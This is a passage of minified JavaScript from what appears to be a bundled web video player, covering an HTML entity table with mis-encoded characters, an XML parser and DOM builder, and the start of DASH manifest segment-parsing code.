",target:"\xE2\u0152\u2013",Tau:"\xCE\xA4",tau:"\xCF\u201E",tbrk:"\xE2\u017D\xB4",Tcaron:"\xC5\xA4",tcaron:"\xC5\xA5",Tcedil:"\xC5\xA2",tcedil:"\xC5\xA3",Tcy:"\xD0\xA2",tcy:"\xD1\u201A",tdot:"\xE2\u0192\u203A",telrec:"\xE2\u0152\u2022",Tfr:"\xF0\x9D\u201D\u2014",tfr:"\xF0\x9D\u201D\xB1",there4:"\xE2\u02C6\xB4",Therefore:"\xE2\u02C6\xB4",therefore:"\xE2\u02C6\xB4",Theta:"\xCE\u02DC",theta:"\xCE\xB8",thetasym:"\xCF\u2018",thetav:"\xCF\u2018",thickapprox:"\xE2\u2030\u02C6",thicksim:"\xE2\u02C6\xBC",ThickSpace:"\xE2\x81\u0178\xE2\u20AC\u0160",thinsp:"\xE2\u20AC\u2030",ThinSpace:"\xE2\u20AC\u2030",thkap:"\xE2\u2030\u02C6",thksim:"\xE2\u02C6\xBC",THORN:"\xC3\u017E",thorn:"\xC3\xBE",Tilde:"\xE2\u02C6\xBC",tilde:"\xCB\u0153",TildeEqual:"\xE2\u2030\u0192",TildeFullEqual:"\xE2\u2030\u2026",TildeTilde:"\xE2\u2030\u02C6",times:"\xC3\u2014",timesb:"\xE2\u0160 ",timesbar:"\xE2\xA8\xB1",timesd:"\xE2\xA8\xB0",tint:"\xE2\u02C6\xAD",toea:"\xE2\xA4\xA8",top:"\xE2\u0160\xA4",topbot:"\xE2\u0152\xB6",topcir:"\xE2\xAB\xB1",Topf:"\xF0\x9D\u2022\u2039",topf:"\xF0\x9D\u2022\xA5",topfork:"\xE2\xAB\u0161",tosa:"\xE2\xA4\xA9",tprime:"\xE2\u20AC\xB4",TRADE:"\xE2\u201E\xA2",trade:"\xE2\u201E\xA2",triangle:"\xE2\u2013\xB5",triangledown:"\xE2\u2013\xBF",triangleleft:"\xE2\u2014\u0192",trianglelefteq:"\xE2\u0160\xB4",triangleq:"\xE2\u2030\u0153",triangleright:"\xE2\u2013\xB9",trianglerighteq:"\xE2\u0160\xB5",tridot:"\xE2\u2014\xAC",trie:"\xE2\u2030\u0153",triminus:"\xE2\xA8\xBA",TripleDot:"\xE2\u0192\u203A",triplus:"\xE2\xA8\xB9",trisb:"\xE2\xA7\x8D",tritime:"\xE2\xA8\xBB",trpezium:"\xE2\x8F\xA2",Tscr:"\xF0\x9D\u2019\xAF",tscr:"\xF0\x9D\u201C\u2030",TScy:"\xD0\xA6",tscy:"\xD1\u2020",TSHcy:"\xD0\u2039",tshcy:"\xD1\u203A",Tstrok:"\xC5\xA6",tstrok:"\xC5\xA7",twixt:"\xE2\u2030\xAC",twoheadleftarrow:"\xE2\u2020\u017E",twoheadrightarrow:"\xE2\u2020 ",Uacute:"\xC3\u0161",uacute:"\xC3\xBA",Uarr:"\xE2\u2020\u0178",uArr:"\xE2\u2021\u2018",uarr:"\xE2\u2020\u2018",Uarrocir:"\xE2\xA5\u2030",Ubrcy:"\xD0\u017D",ubrcy:"\xD1\u017E",Ubreve:"\xC5\xAC",ubreve:"\xC5\xAD",Ucirc:"\xC3\u203A",ucirc:"\xC3\xBB",Ucy:"\xD0\xA3",ucy:"\xD1\u0192",udarr:"\xE2\u2021\u2026",Udblac:"\xC5\xB0",udblac:"\xC5\xB1",udhar:"\xE2\xA5\xAE",ufisht:"\xE2\xA5\xBE",Ufr:"\xF0\x9D\u201D\u02DC",ufr:"\xF0\x9D\u201D\xB2",Ugrave:"\xC3\u2122",ugrave:"\xC3\xB9",uHar:"\xE2\xA5\xA3",uharl:"\xE2\u2020\xBF",uharr:"\xE2\u2020\xBE",uhblk:"\xE2\u2013\u20AC",ulcorn:"\xE2\u0152\u0153",ulcorner:"\xE2\u0152\u0153",ulcrop:"\xE2\u0152\x8F",ultri:"\xE2\u2014\xB8",Umacr:"\xC5\xAA",umacr:"\xC5\xAB",uml:"\xC2\xA8",UnderBar:"_",UnderBrace:"\xE2\x8F\u0178",UnderBracket:"\xE2\u017D\xB5",UnderParenthesis:"\xE2\x8F\x9D",Union:"\xE2\u2039\u0192",UnionPlus:"\xE2\u0160\u017D",Uogon:"\xC5\xB2",uogon:"\xC5\xB3",Uopf:"\xF0\x9D\u2022\u0152",uopf:"\xF0\x9D\u2022\xA6",UpArrow:"\xE2\u2020\u2018",Uparrow:"\xE2\u2021\u2018",uparrow:"\xE2\u2020\u2018",UpArrowBar:"\xE2\xA4\u2019",UpArrowDownArrow:"\xE2\u2021\u2026",UpDownArrow:"\xE2\u2020\u2022",Updownarrow:"\xE2\u2021\u2022",updownarrow:"\xE2\u2020\u2022",UpEquilibrium:"\xE2\xA5\xAE",upharpoonleft:"\xE2\u2020\xBF",upharpoonright:"\xE2\u2020\xBE",uplus:"\xE2\u0160\u017D",UpperLeftArrow:"\xE2\u2020\u2013",UpperRightArrow:"\xE2\u2020\u2014",Upsi:"\xCF\u2019",upsi:"\xCF\u2026",upsih:"\xCF\u2019",Upsilon:"\xCE\xA5",upsilon:"\xCF\u2026",UpTee:"\xE2\u0160\xA5",UpTeeArrow:"\xE2\u2020\xA5",upuparrows:"\xE2\u2021\u02C6",urcorn:"\xE2\u0152\x9D",urcorner:"\xE2\u0152\x9D",urcrop:"\xE2\u0152\u017D",Uring:"\xC5\xAE",uring:"\xC5\xAF",urtri:"\xE2\u2014\xB9",Uscr:"\xF0\x9D\u2019\xB0",uscr:"\xF0\x9D\u201C\u0160",utdot:"\xE2\u2039\xB0",Utilde:"\xC5\xA8",utilde:"\xC5\xA9",utri:"\xE2\u2013\xB5",utrif:"\xE2\u2013\xB4",uuarr:"\xE2\u2021\u02C6",Uuml:"\xC3\u0153",uuml:"\xC3\xBC",uwangle:"\xE2\xA6\xA7",vangrt:"\xE2\xA6\u0153",varepsilon:"\xCF\xB5",varkappa:"\xCF\xB0",varnothing:"\xE2\u02C6\u2026",varphi:"\xCF\u2022",varpi:"\xCF\u2013",varpropto:"\xE2\u02C6\x9D",vArr:"\xE2\u2021\u2022",varr:"\xE2\u2020\u2022",varrho:"\xCF\xB1",varsigma:"\xCF\u201A",varsubsetneq:"\xE2\u0160\u0160\xEF\xB8\u20AC",varsubsetneqq:"\xE2\xAB\u2039\xEF\xB8\u20AC",varsupsetneq:"\xE2\u0160\u2039\xEF\xB8\u20AC",varsupsetneqq:"\xE2\xAB\u0152\xEF\xB8\u20AC",vartheta:"\xCF\u2018",vartriangleleft:"\xE2\u0160\xB2",vartriangleright:"\xE2\u0160\xB3",Vbar:"\xE2\xAB\xAB",vBar:"\xE2\xAB\xA8",vBarv:"\xE2\xAB\xA9",Vcy:"\xD0\u2019",vcy:"\xD0\xB2",VDash:"\xE2\u0160\xAB",Vdash:"\xE2\u0160\xA9",vDash:"\xE2\u0160\xA8",vdash:"\xE2\u0160\xA2",Vdashl:"\xE2\xAB\xA6",Vee:"\xE2\u2039\x81",vee:"\xE2\u02C6\xA8",veebar:"\xE2\u0160\xBB",veeeq:"\xE2\u2030\u0161",vellip:"\xE2\u2039\xAE",Verbar:"\xE2\u20AC\u2013",verbar:"|",Vert:"\xE2\u20AC\u2013",vert:"|",VerticalBar:"\xE2\u02C6\xA3",VerticalLine:"|",VerticalSeparator:"\xE2\x9D\u02DC",VerticalTilde:"\xE2\u2030\u20AC",VeryThinSpace:"\xE2\u20AC\u0160",Vfr:"\xF0\x9D\u201D\u2122",vfr:"\xF0\x9D\u201D\xB3",vltri:"\xE2\u0160\xB2",vnsub:"\xE2\u0160\u201A\xE2\u0192\u2019",vnsup:"\xE2\u0160\u0192\xE2\u0192\u2019",Vopf:"\xF0\x9D\u2022\x8D",vopf:"\xF0\x9D\u2022\xA7",vprop:"\xE2\u02C6\x9D",vrtri:"\xE2\u0160\xB3",Vscr:"\xF0\x9D\u2019\xB1",vscr:"\xF0\x9D\u201C\u2039",vsubnE:"\xE2\xAB\u2039\xEF\xB8\u20AC",vsubne:"\xE2\u0160\u0160\xEF\xB8\u20AC",vsupnE:"\xE2\xAB\u0152\xEF\xB8\u20AC",vsupne:"\xE2\u0160\u2039\xEF\xB8\u20AC",Vvdash:"\xE2\u0160\xAA",vzigzag:"\xE2\xA6\u0161",Wcirc:"\xC5\xB4",wcirc:"\xC5\xB5",wedbar:"\xE2\xA9\u0178",Wedge:"\xE2\u2039\u20AC",wedge:"\xE2\u02C6\xA7",wedgeq:"\xE2\u2030\u2122",weierp:"\xE2\u201E\u02DC",Wfr:"\xF0\x9D\u201D\u0161",wfr:"\xF0\x9D\u201D\xB4",Wopf:"\xF0\x9D\u2022\u017D",wopf:"\xF0\x9D\u2022\xA8",wp:"\xE2\u201E\u02DC",wr:"\xE2\u2030\u20AC",wreath:"\xE2\u2030\u20AC",Wscr:"\xF0\x9D\u2019\xB2",wscr:"\xF0\x9D\u201C\u0152",xcap:"\xE2\u2039\u201A",xcirc:"\xE2\u2014\xAF",xcup:"\xE2\u2039\u0192",xdtri:"\xE2\u2013\xBD",Xfr:"\xF0\x9D\u201D\u203A",xfr:"\xF0\x9D\u201D\xB5",xhArr:"\xE2\u0178\xBA",xharr:"\xE2\u0178\xB7",Xi:"\xCE\u017E",xi:"\xCE\xBE",xlArr:"\xE2\u0178\xB8",xlarr:"\xE2\u0178\xB5",xmap:"\xE2\u0178\xBC",xnis:"\xE2\u2039\xBB",xodot:"\xE2\xA8\u20AC",Xopf:"\xF0\x9D\u2022\x8F",xopf:"\xF0\x9D\u2022\xA9",xoplus:"\xE2\xA8\x81",xotime:"\xE2\xA8\u201A",xrArr:"\xE2\u0178\xB9",xrarr:"\xE2\u0178\xB6",Xscr:"\xF0\x9D\u2019\xB3",xscr:"\xF0\x9D\u201C\x8D",xsqcup:"\xE2\xA8\u2020",xuplus:"\xE2\xA8\u201E",xutri:"\xE2\u2013\xB3",xvee:"\xE2\u2039\x81",xwedge:"\xE2\u2039\u20AC",Yacute:"\xC3\x9D",yacute:"\xC3\xBD",YAcy:"\xD0\xAF",yacy:"\xD1\x8F",Ycirc:"\xC5\xB6",ycirc:"\xC5\xB7",Ycy:"\xD0\xAB",ycy:"\xD1\u2039",yen:"\xC2\xA5",Yfr:"\xF0\x9D\u201D\u0153",yfr:"\xF0\x9D\u201D\xB6",YIcy:"\xD0\u2021",yicy:"\xD1\u2014",Yopf:"\xF0\x9D\u2022\x90",yopf:"\xF0\x9D\u2022\xAA",Yscr:"\xF0\x9D\u2019\xB4",yscr:"\xF0\x9D\u201C\u017D",YUcy:"\xD0\xAE",yucy:"\xD1\u017D",Yuml:"\xC5\xB8",yuml:"\xC3\xBF",Zacute:"\xC5\xB9",zacute:"\xC5\xBA",Zcaron:"\xC5\xBD",zcaron:"\xC5\xBE",Zcy:"\xD0\u2014",zcy:"\xD0\xB7",Zdot:"\xC5\xBB",zdot:"\xC5\xBC",zeetrf:"\xE2\u201E\xA8",ZeroWidthSpace:"\xE2\u20AC\u2039",Zeta:"\xCE\u2013",zeta:"\xCE\xB6",Zfr:"\xE2\u201E\xA8",zfr:"\xF0\x9D\u201D\xB7",ZHcy:"\xD0\u2013",zhcy:"\xD0\xB6",zigrarr:"\xE2\u2021\x9D",Zopf:"\xE2\u201E\xA4",zopf:"\xF0\x9D\u2022\xAB",Zscr:"\xF0\x9D\u2019\xB5",zscr:"\xF0\x9D\u201C\x8F",zwj:"\xE2\u20AC\x8D",zwnj:"\xE2\u20AC\u0152"}),e.entityMap=e.HTML_ENTITIES}),Hr=(qr.XML_ENTITIES,qr.HTML_ENTITIES,qr.entityMap,Nr.NAMESPACE),Gs=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,Xs=new RegExp("[\\-\\.0-9"+Gs.source.slice(1,-1)+"\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),Pu=new RegExp("^"+Gs.source+Xs.source+"*(?::"+Gs.source+Xs.source+"*)?$"),Vr=0,ts=1,Ks=2,aa=3,Ys=4,$r=5,zr=6,oa=7;function Wr(i,e){this.message=i,this.locator=e,Error.captureStackTrace&&Error.captureStackTrace(this,Wr)}function Lu(){}function Du(i,e){return e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber,e}function Ou(i,e,t){for(var s=i.tagName,r=null,n=i.length;n--;){var l=i[n],p=l.qName,u=l.value,p=0<(g=p.indexOf(":"))?(y=l.prefix=p.slice(0,g),S=p.slice(g+1),y==="xmlns"&&S):(y=null,(S=p)==="xmlns"&&"");l.localName=S,p!==!1&&(r==null&&(r={},Ru(t,t={})),t[p]=r[p]=u,l.uri=Hr.XMLNS,e.startPrefixMapping(p,u))}for(var y,n=i.length;n--;)(y=(l=i[n]).prefix)&&(y==="xml"&&(l.uri=Hr.XML),y!=="xmlns")&&(l.uri=t[y||""]);var g,S=0<(g=s.indexOf(":"))?(y=i.prefix=s.slice(0,g),i.localName=s.slice(g+1)):(y=null,i.localName=s),T=i.uri=t[y||""];if(e.startElement(T,S,s,i),!i.closed)return i.currentNSMap=t,i.localNSMap=r,1;if(e.endElement(T,S,s),r)for(y in r)Object.prototype.hasOwnProperty.call(r,y)&&e.endPrefixMapping(y)}function Ru(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Nu(){this.attributeNames={}}(Wr.prototype=new Error).name=Wr.name,Lu.prototype={parse:function(i,e,t){var s=this.domBuilder;s.startDocument(),Ru(e,e={}),function(r,n,l,u,p){function y(te){var ie=te.slice(1,-1);return Object.hasOwnProperty.call(l,ie)?l[ie]:ie.charAt(0)==="#"?65535<(ie=parseInt(ie.substr(1).replace("x","0x")))?(ie-=65536,String.fromCharCode(55296+(ie>>10),56320+(1023&ie))):String.fromCharCode(ie):(p.error("entity not found:"+te),te)}function g(te){var ie;M<te&&(ie=r.substring(M,te).replace(/&#?\w+;/g,y),P&&S(M),u.characters(ie,0,te-M),M=te)}function S(te,ie){for(;C<=te&&(ie=L.exec(r));)T=ie.index,C=T+ie[0].length,P.lineNumber++;P.columnNumber=te-T+1}for(var T=0,C=0,L=/.*(?:\r\n?|\n)|.*$/g,P=u.locator,O=[{currentNSMap:n}],R={},M=0;;){try{var q,W,G=r.indexOf("<",M);if(G<0)return r.substr(M).match(/^\s*$/)||(q=u.doc,W=q.createTextNode(r.substr(M)),q.appendChild(W),u.currentElement=W);switch(M<G&&g(G),r.charAt(G+1)){case"/":var ne=r.indexOf(">",G+3),Q=r.substring(G+2,ne).replace(/[ \t\n\r]+$/g,""),de=O.pop(),ee=(ne<0?(Q=r.substring(G+2).replace(/[\s<].*/,""),p.error("end tag name: "+Q+" is not complete:"+de.tagName),ne=G+1+Q.length):Q.match(/\s</)&&(Q=Q.replace(/[\s<].*/,""),p.error("end tag name: "+Q+" maybe not complete"),ne=G+1+Q.length),de.localNSMap),ue=de.tagName==Q;if(ue||de.tagName&&de.tagName.toLowerCase()==Q.toLowerCase()){if(u.endElement(de.uri,de.localName,Q),ee)for(var be in ee)Object.prototype.hasOwnProperty.call(ee,be)&&u.endPrefixMapping(be);ue||p.fatalError("end tag name: "+Q+" is not match the current start tagName:"+de.tagName)}else O.push(de);ne++;break;case"?":P&&S(G),ne=function(te,ie,Pe){var Le=te.indexOf("?>",ie);return Le&&(te=te.substring(ie,Le).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/),te)?(te[0].length,Pe.processingInstruction(te[1],te[2]),Le+2):-1}(r,G,u);break;case"!":P&&S(G),ne=function(te,ie,Pe,Le){{if(te.charAt(ie+2)==="-")return te.charAt(ie+3)==="-"?(Ne=te.indexOf("-->",ie+4),ie<Ne?(Pe.comment(te,ie+4,Ne-ie-4),Ne+3):(Le.error("Unclosed comment"),-1)):-1;if(te.substr(ie+3,6)=="CDATA[")return Ne=te.indexOf("]]>",ie+9),Pe.startCDATA(),Pe.characters(te,ie+9,Ne-ie-9),Pe.endCDATA(),Ne+3;var lt,Le=function(Ze,De){var Oe,ke=[],fe=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(fe.lastIndex=De,fe.exec(Ze);Oe=fe.exec(Ze);)if(ke.push(Oe),Oe[1])return ke}(te,ie),Ne=Le.length;if(1<Ne&&/!doctype/i.test(Le[0][0]))return te=Le[1][0],lt=ie=!1,3<Ne&&(/^public$/i.test(Le[2][0])?(ie=Le[3][0],lt=4<Ne&&Le[4][0]):/^system$/i.test(Le[2][0])&&(lt=Le[3][0])),Le=Le[Ne-1],Pe.startDTD(te,ie,lt),Pe.endDTD(),Le.index+Le[0].length}return-1}(r,G,u,p);break;default:P&&S(G);var le=new Nu,Qe=O[O.length-1].currentNSMap,ne=function(te,ie,Pe,Le,lt,Ne){function kt(pi,Jt,ji){Pe.attributeNames.hasOwnProperty(pi)&&Ne.fatalError("Attribute "+pi+" redefined"),Pe.addValue(pi,Jt.replace(/[\t\n\r]/g," ").replace(/&#?\w+;/g,lt),ji)}for(var Ze,De=++ie,Oe=Vr;;){var ke=te.charAt(De);switch(ke){case"=":if(Oe===ts)Ze=te.slice(ie,De);else if(Oe!==Ks)throw new Error("attribute equal must after attrName");Oe=aa;break;case"'":case'"':if(Oe===aa||Oe===ts){if(Oe===ts&&(Ne.warning('attribute value must after "="'),Ze=te.slice(ie,De)),ie=De+1,!(0<(De=te.indexOf(ke,ie))))throw new Error("attribute value no end '"+ke+"' match");fe=te.slice(ie,De),kt(Ze,fe,ie-1)}else{if(Oe!=Ys)throw new Error('attribute value must after "="');fe=te.slice(ie,De),kt(Ze,fe,ie),Ne.warning('attribute "'+Ze+'" missed start quot('+ke+")!!"),ie=De+1}Oe=$r;break;case"/":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:Oe=oa,Pe.closed=!0;case Ys:case ts:break;case Ks:Pe.closed=!0;break;default:throw new Error("attribute invalid close char('/')")}break;case"":return Ne.error("unexpected end of input"),Oe==Vr&&Pe.setTagName(te.slice(ie,De)),De;case">":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:break;case Ys:case ts:(fe=te.slice(ie,De)).slice(-1)==="/"&&(Pe.closed=!0,fe=fe.slice(0,-1));case Ks:Oe===Ks&&(fe=Ze),Oe==Ys?(Ne.warning('attribute "'+fe+'" missed quot(")!'),kt(Ze,fe,ie)):(Hr.isHTML(Le[""])&&fe.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+fe+'" missed value!! "'+fe+'" instead!!'),kt(fe,fe,ie));break;case aa:throw new Error("attribute value missed!!")}return De;case"\xC2\u20AC":ke=" ";default:if(ke<=" ")switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De)),Oe=zr;break;case ts:Ze=te.slice(ie,De),Oe=Ks;break;case Ys:var fe=te.slice(ie,De);Ne.warning('attribute "'+fe+'" missed quot(")!!'),kt(Ze,fe,ie);case $r:Oe=zr}else switch(Oe){case Ks:Pe.tagName,Hr.isHTML(Le[""])&&Ze.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+Ze+'" missed value!! "'+Ze+'" instead2!!'),kt(Ze,Ze,ie),ie=De,Oe=ts;break;case $r:Ne.warning('attribute space is required"'+Ze+'"!!');case zr:Oe=ts,ie=De;break;case aa:Oe=Ys,ie=De;break;case oa:throw new Error("elements closed character '/' and '>' must be connected to")}}De++}}(r,G,le,Qe,y,p),Ae=le.length;if(!le.closed&&function(te,ie,Pe,Le){var lt=Le[Pe];return lt==null&&((lt=te.lastIndexOf("</"+Pe+">"))<ie&&(lt=te.lastIndexOf("</"+Pe)),Le[Pe]=lt),lt<ie}(r,ne,le.tagName,R)&&(le.closed=!0,l.nbsp||p.warning("unclosed xml attribute")),P&&Ae){for(var xe=Du(P,{}),pt=0;pt<Ae;pt++){var Yt=le[pt];S(Yt.offset),Yt.locator=Du(P,{})}u.locator=xe,Ou(le,u,Qe)&&O.push(le),u.locator=P}else Ou(le,u,Qe)&&O.push(le);Hr.isHTML(le.uri)&&!le.closed?ne=function(te,ie,Pe,Le,lt){if(/^(?:script|textarea)$/i.test(Pe)){var Ne=te.indexOf("</"+Pe+">",ie),te=te.substring(ie+1,Ne);if(/[&<]/.test(te))return/^script$/i.test(Pe)||(te=te.replace(/&#?\w+;/g,Le)),lt.characters(te,0,te.length),Ne}return ie+1}(r,ne,le.tagName,y,u):ne++}}catch(te){if(te instanceof Wr)throw te;p.error("element parse error: "+te),ne=-1}M<ne?M=ne:g(Math.max(G,M)+1)}}(i,e,t,s,this.errorHandler),s.endDocument()}},Nu.prototype={setTagName:function(i){if(!Pu.test(i))throw new Error("invalid tagName:"+i);this.tagName=i},addValue:function(i,e,t){if(!Pu.test(i))throw new Error("invalid attribute:"+i);this.attributeNames[i]=this.length,this[this.length++]={qName:i,value:e,offset:t}},length:0,getLocalName:function(i){return this[i].localName},getLocator:function(i){return this[i].locator},getQName:function(i){return this[i].qName},getURI:function(i){return this[i].uri},getValue:function(i){return this[i].value}};var Js={XMLReader:Lu,ParseError:Wr},yg=na.DOMImplementation,Mu=Nr.NAMESPACE,vg=Js.ParseError,_g=Js.XMLReader;function Uu(i){return i.replace(/\r[\n\u0085]/g,`
`).replace(/[\r\u0085\u2028]/g,`
`)}function Bu(i){this.options=i||{locator:{}}}function Gr(){this.cdata=!1}function Qs(i,e){e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber}function bg(i){if(i)return`
@`+(i.systemId||"")+"#[line:"+i.lineNumber+",col:"+i.columnNumber+"]"}function Fu(i,e,t){return typeof i=="string"?i.substr(e,t):i.length>=e+t||e?new java.lang.String(i,e,t)+"":i}function la(i,e){(i.currentElement||i.doc).appendChild(e)}Bu.prototype.parseFromString=function(i,u){var t=this.options,s=new _g,r=t.domBuilder||new Gr,y=t.errorHandler,n=t.locator,l=t.xmlns||{},u=/\/x?html?$/.test(u),p=u?qr.HTML_ENTITIES:qr.XML_ENTITIES,y=(n&&r.setDocumentLocator(n),s.errorHandler=function(g,S,T){if(!g){if(S instanceof Gr)return S;g=S}var C={},L=g instanceof Function;function P(O){var R=g[O];!R&&L&&(R=g.length==2?function(M){g(O,M)}:g),C[O]=R?function(M){R("[xmldom "+O+"]	"+M+bg(T))}:function(){}}return T=T||{},P("warning"),P("error"),P("fatalError"),C}(y,r,n),s.domBuilder=t.domBuilder||r,u&&(l[""]=Mu.HTML),l.xml=l.xml||Mu.XML,t.normalizeLineEndings||Uu);return i&&typeof i=="string"?s.parse(y(i),l,p):s.errorHandler.error("invalid doc source"),r.doc},Gr.prototype={startDocument:function(){this.doc=new yg().createDocument(null,null,null),this.locator&&(this.doc.documentURI=this.locator.systemId)},startElement:function(i,e,t,s){var r=this.doc,n=r.createElementNS(i,t||e),l=s.length;la(this,n),this.currentElement=n,this.locator&&Qs(this.locator,n);for(var u=0;u<l;u++){var i=s.getURI(u),p=s.getValue(u),t=s.getQName(u),y=r.createAttributeNS(i,t);this.locator&&Qs(s.getLocator(u),y),y.value=y.nodeValue=p,n.setAttributeNode(y)}},endElement:function(i,e,t){var s=this.currentElement;s.tagName,this.currentElement=s.parentNode},startPrefixMapping:function(i,e){},endPrefixMapping:function(i){},processingInstruction:function(i,e){i=this.doc.createProcessingInstruction(i,e),this.locator&&Qs(this.locator,i),la(this,i)},ignorableWhitespace:function(i,e,t){},characters:function(i,e,t){var s;(i=Fu.apply(this,arguments))&&(s=this.cdata?this.doc.createCDATASection(i):this.doc.createTextNode(i),this.currentElement?this.currentElement.appendChild(s):/^\s*$/.test(i)&&this.doc.appendChild(s),this.locator)&&Qs(this.locator,s)},skippedEntity:function(i){},endDocument:function(){this.doc.normalize()},setDocumentLocator:function(i){(this.locator=i)&&(i.lineNumber=0)},comment:function(i,e,t){i=Fu.apply(this,arguments),i=this.doc.createComment(i),this.locator&&Qs(this.locator,i),la(this,i)},startCDATA:function(){this.cdata=!0},endCDATA:function(){this.cdata=!1},startDTD:function(i,e,t){var s=this.doc.implementation;s&&s.createDocumentType&&(s=s.createDocumentType(i,e,t),this.locator&&Qs(this.locator,s),la(this,s),this.doc.doctype=s)},warning:function(i){},error:function(i){},fatalError:function(i){throw new vg(i,this.locator)}},"endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g,function(i){Gr.prototype[i]=function(){return null}});var Tg=Bu;let ju=i=>!!i&&typeof i=="object",gt=(...i)=>i.reduce((e,t)=>(typeof t=="object"&&Object.keys(t).forEach(s=>{Array.isArray(e[s])&&Array.isArray(t[s])?e[s]=e[s].concat(t[s]):ju(e[s])&&ju(t[s])?e[s]=gt(e[s],t[s]):e[s]=t[s]}),e),{}),qu=i=>Object.keys(i).map(e=>i[e]),Zs=i=>i.reduce((e,t)=>e.concat(t),[]),Hu=i=>{if(!i.length)return[];var e=[];for(let t=0;t<i.length;t++)e.push(i[t]);return e};var er={INVALID_NUMBER_OF_PERIOD:"INVALID_NUMBER_OF_PERIOD",INVALID_NUMBER_OF_CONTENT_STEERING:"INVALID_NUMBER_OF_CONTENT_STEERING",DASH_EMPTY_MANIFEST:"DASH_EMPTY_MANIFEST",DASH_INVALID_XML:"DASH_INVALID_XML",NO_BASE_URL:"NO_BASE_URL",MISSING_SEGMENT_INFORMATION:"MISSING_SEGMENT_INFORMATION",SEGMENT_TIME_UNSPECIFIED:"SEGMENT_TIME_UNSPECIFIED",UNSUPPORTED_UTC_TIMING_SCHEME:"UNSUPPORTED_UTC_TIMING_SCHEME"};let Xr=({baseUrl:i="",source:e="",range:t="",indexRange:s=""})=>{if(i={uri:e,resolvedUri:nl(i||"",e)},t||s){e=(t||s).split("-");let r=window.BigInt?window.BigInt(e[0]):parseInt(e[0],10),n=window.BigInt?window.BigInt(e[1]):parseInt(e[1],10);r<Number.MAX_SAFE_INTEGER&&typeof r=="bigint"&&(r=Number(r)),n<Number.MAX_SAFE_INTEGER&&typeof n=="bigint"&&(n=Number(n));let l;typeof(l=typeof n=="bigint"||typeof r=="bigint"?window.BigInt(n)-window.BigInt(r)+window.BigInt(1):n-r+1)=="bigint"&&l<Number.MAX_SAFE_INTEGER&&(l=Number(l)),i.byterange={length:l,offset:r}}return i},Vu=i=>(i&&typeof i!="number"&&(i=parseInt(i,10)),isNaN(i)?null:i),wg={static(r){var{duration:n,timescale:e=1,sourceDuration:t,periodDuration:s}=r,r=Vu(r.endNumber),n=n/e;return typeof r=="number"?{start:0,end:r}:typeof s=="number"?{start:0,end:s/n}:{start:0,end:t/n}},dynamic(r){var{NOW:n,clientOffset:l,availabilityStartTime:u,timescale:e=1,duration:t,periodStart:p=0,minimumUpdatePeriod:y=0,timeShiftBufferDepth:s=1/0}=r,r=Vu(r.endNumber),n=(n+l)/1e3,l=u+p,u=Math.ceil((n+y-l)*e/t),p=Math.floor((n-l-s)*e/t),y=Math.floor((n-l)*e/t);return{start:Math.max(0,p),end:typeof r=="number"?r:Math.min(u,y)}}},yl=i=>{var e,{type:t,duration:s,timescale:r=1,periodDuration:n,sourceDuration:l}=i,{start:p,end:u}=wg[t](i),p=((y,g)=>{var S=[];for(let T=y;T<g;T++)S.push(T);return S})(p,u).map((e=i,y=>{var{duration:g,timescale:S=1,periodStart:T,startNumber:C=1}=e;return{number:C+y,duration:g/S,timeline:T,time:y*g}}));return t==="static"&&(p[u=p.length-1].duration=(typeof n=="number"?n:l)-s/r*u),p},$u=i=>{var{baseUrl:e,initialization:t={},sourceDuration:s,indexRange:r="",periodStart:n,presentationTime:l,number:u=0,duration:p}=i;if(e)return t=Xr({baseUrl:e,source:t.sourceURL,range:t.range}),(e=Xr({baseUrl:e,source:e,indexRange:r})).map=t,p?(r=yl(i)).length&&(e.duration=r[0].duration,e.timeline=r[0].timeline):s&&(e.duration=s,e.timeline=n),e.presentationTime=l||n,e.number=u,[e];throw new Error(er.NO_BASE_URL)},vl=(i,e,t)=>{var s=i.sidx.map||null,r=i.sidx.duration,n=i.timeline||0,l=i.sidx.byterange,l=l.offset+l.length,u=e.timescale,p=e.references.filter(M=>M.referenceType!==1),y=[],g=i.endList?"static":"dynamic",S=i.sidx.timeline;let T=S,C=i.mediaSequence||0,L;L=typeof e.firstOffset=="bigint"?window.BigInt(l)+e.firstOffset:l+e.firstOffset;for(let M=0;M<p.length;M++){var O=e.references[M],P=O.referencedSize,O=O.subsegmentDuration;let q;q=typeof L=="bigint"?L+window.BigInt(P)-window.BigInt(1):L+P-1;var R=L+"-"+q,R={baseUrl:t,timescale:u,timeline:n,periodStart:S,presentationTime:T,number:C,duration:O,sourceDuration:r,indexRange:R,type:g},R=$u(R)[0];s&&(R.map=s),y.push(R),typeof L=="bigint"?L+=window.BigInt(P):L+=P,T+=O/u,C++}return i.segments=y,i},Sg=["AUDIO","SUBTITLES"],zu=i=>{return i=i,e=({timeline:t})=>t,qu(i.reduce((t,s)=>(s.forEach(r=>{t[e(r)]=r}),t),{})).sort((t,s)=>t.timeline>s.timeline?1:-1);var e},Wu=i=>{let e=[];var t,s;return t=i,i=Sg,s=(r,n,l,u)=>{e=e.concat(r.playlists||[])},i.forEach(function(r){for(var n in t.mediaGroups[r])for(var l in t.mediaGroups[r][n]){var u=t.mediaGroups[r][n][l];s(u,r,n,l)}}),e},Gu=({playlist:i,mediaSequence:e})=>{i.mediaSequence=e,i.segments.forEach((t,s)=>{t.number=i.mediaSequence+s})},Eg=({oldManifest:i,newManifest:e})=>{var t,s,r=i.playlists.concat(Wu(i)),n=e.playlists.concat(Wu(e));return 